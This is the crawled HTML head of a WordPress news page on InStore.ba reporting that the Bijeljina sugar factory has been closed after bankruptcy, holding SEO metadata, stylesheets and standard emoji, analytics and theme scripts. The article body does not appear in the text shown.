

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://instore.ba/ugasen-bijeljinska-secerana/
body_size: 45449
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Ugašena bijeljinska Šećerana - InStore.ba</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://instore.ba/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://instore.ba/ugasen-bijeljinska-secerana/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ugašena bijeljinska Šećerana - InStore.ba" />
	<meta property="og:description" content="Sedmogodišnji stečaj u bijeljinskoj Fabrici šećera zvanično je završen i ona više ne postoji na tržištu, potvrdio je Nebojša Matić, stečajni upravnik Šećerane. Prema njegovim riječima, sve je urađeno u skladu sa zakonom te je objavljeno u “Službenom glasniku Republike Srpske”. Sa druge strane, Vojislav Nikolić, višegodišnji predsjednik Odbora povjerilaca Šećerane, istakao je da povjerioci nisu [&hellip;]" />
	<meta property="og:url" content="https://instore.ba/ugasen-bijeljinska-secerana/" />
	<meta property="og:site_name" content="InStore.ba" />
	<meta property="article:published_time" content="2022-06-07T09:07:49+00:00" />
	<meta property="article:modified_time" content="2022-06-07T09:16:13+00:00" />
	<meta property="og:image" content="https://instore.ba/wp-content/uploads/2022/06/20220606153802_721719.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://instore.ba/ugasen-bijeljinska-secerana/#article","isPartOf":{"@id":"https://instore.ba/ugasen-bijeljinska-secerana/"},"author":{"name":"admin","@id":"https://instore.ba/#/schema/person/3929637de6244c027d02c1c7ae3f28f7"},"headline":"Ugašena bijeljinska Šećerana","datePublished":"2022-06-07T09:07:49+00:00","dateModified":"2022-06-07T09:16:13+00:00","mainEntityOfPage":{"@id":"https://instore.ba/ugasen-bijeljinska-secerana/"},"wordCount":516,"commentCount":0,"publisher":{"@id":"https://instore.ba/#organization"},"image":{"@id":"https://instore.ba/ugasen-bijeljinska-secerana/#primaryimage"},"thumbnailUrl":"https://instore.ba/wp-content/uploads/2022/06/20220606153802_721719.jpg","keywords":["Bijeljinska Šećerana","Fabrika šećera","šećerana","Stečaj"],"articleSection":["Aktuelno","DOMAĆE"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://instore.ba/ugasen-bijeljinska-secerana/","url":"https://instore.ba/ugasen-bijeljinska-secerana/","name":"Ugašena bijeljinska Šećerana - InStore.ba","isPartOf":{"@id":"https://instore.ba/#website"},"primaryImageOfPage":{"@id":"https://instore.ba/ugasen-bijeljinska-secerana/#primaryimage"},"image":{"@id":"https://instore.ba/ugasen-bijeljinska-secerana/#primaryimage"},"thumbnailUrl":"https://instore.ba/wp-content/uploads/2022/06/20220606153802_721719.jpg","datePublished":"2022-06-07T09:07:49+00:00","dateModified":"2022-06-07T09:16:13+00:00","breadcrumb":{"@id":"https://instore.ba/ugasen-bijeljinska-secerana/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://instore.ba/ugasen-bijeljinska-secerana/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/ugasen-bijeljinska-secerana/#primaryimage","url":"https://instore.ba/wp-content/uploads/2022/06/20220606153802_721719.jpg","contentUrl":"https://instore.ba/wp-content/uploads/2022/06/20220606153802_721719.jpg","width":900,"height":600},{"@type":"BreadcrumbList","@id":"https://instore.ba/ugasen-bijeljinska-secerana/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://instore.ba/"},{"@type":"ListItem","position":2,"name":"Ugašena bijeljinska Šećerana"}]},{"@type":"WebSite","@id":"https://instore.ba/#website","url":"https://instore.ba/","name":"InStore.ba","description":"FMCG Vijesti","publisher":{"@id":"https://instore.ba/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://instore.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://instore.ba/#organization","name":"In Store","url":"https://instore.ba/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/#/schema/logo/image/","url":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","contentUrl":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","width":1236,"height":265,"caption":"In Store"},"image":{"@id":"https://instore.ba/#/schema/logo/image/"}},{"@type":"Person","@id":"https://instore.ba/#/schema/person/3929637de6244c027d02c1c7ae3f28f7","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9d1fc869867a9ab4edef711f2a9b9b0d5812092c1a93f9fdedc715b6a2be5cc1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9d1fc869867a9ab4edef711f2a9b9b0d5812092c1a93f9fdedc715b6a2be5cc1?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://instore.ba"],"url":"https://instore.ba/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InStore.ba &raquo; Feed" href="https://instore.ba/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/instore.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://instore.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://instore.ba/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://instore.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://instore.ba/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://instore.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K557WDS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["instore.ba"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K557WDS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://instore.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://instore.ba/wp-json/wp/v2/posts/12918" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://instore.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://instore.ba/?p=12918' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://instore.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstore.ba%2Fugasen-bijeljinska-secerana%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://instore.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstore.ba%2Fugasen-bijeljinska-secerana%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline,
			.entry-meta .by-author,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard {
				display: none;
			}</style>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/instore.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N7FZ4PZT' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
